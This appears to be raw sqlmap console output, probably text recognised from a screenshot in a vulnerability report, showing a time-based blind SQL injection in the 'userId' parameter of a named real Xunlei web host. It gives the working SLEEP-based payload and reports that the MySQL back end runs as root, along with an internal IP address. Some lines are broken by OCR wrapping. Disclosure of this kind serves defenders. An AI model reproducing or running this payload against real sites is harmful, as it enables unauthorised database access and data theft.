 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userId (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: userId=219509333' AND (SELECT * FROM (SELECT(SLEEP(5)))UngK) AND 'o
ZMT'='oZMT&peerId=F8A45F540116004V&_t=1428930321760&callback=jsonp1
---
[10:25:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[10:25:45] [INFO] fetching current user
[10:25:45] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[10:26:13] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:26:33] [INFO] adjusting time delay to 1 second due to good response times
root@10.33.1.1
[10:28:38] [ERROR] invalid character detected. retrying..
[10:28:38] [WARNING] increasing time delay to 2 seconds
5
current user:    'root@10.33.1.15'
[10:28:52] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\jifenshangcheng.m.xunlei.com'
www.wooyun.org
[*] shutting down at 10:28:52